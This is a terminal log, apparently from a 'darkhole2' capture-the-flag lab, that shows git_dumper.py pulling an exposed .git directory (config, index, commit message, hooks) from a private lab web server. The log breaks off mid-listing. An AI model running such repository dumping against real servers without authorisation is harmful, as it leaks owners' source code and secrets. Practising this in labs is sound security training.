 ┌──(root㉿kali)-[~/darkhole2/git-dumper]
└─# python3 git_dumper.py http://192.168.40.133/.git/ backup
[-] Testing http://192.168.40.133/.git/HEAD [200]
[-] Testing http://192.168.40.133/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://192.168.40.133/.git/ [200]
[-] Fetching http://192.168.40.133/.gitignore [404]
[-] http://192.168.40.133/.gitignore responded with status code 404
[-] Fetching http://192.168.40.133/.git/config [200]
[-] Fetching http://192.168.40.133/.git/description [200]
[-] Fetching http://192.168.40.133/.git/COMMIT_EDITMSG [200]
[-] Fetching http://192.168.40.133/.git/index [200]
[-] Fetching http://192.168.40.133/.git/hooks/ [200]
[-] Fetching http://192.168.40.133/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://192.168.40.133/.git/hooks/commit-msg.sample [200]
[-] Fetching http://192.168.40.133/.git/hooks/post-update.sample [200]
[-] Fetching http://192.168.40.133/.git/hooks/fsmonitor-watchman.sample [200]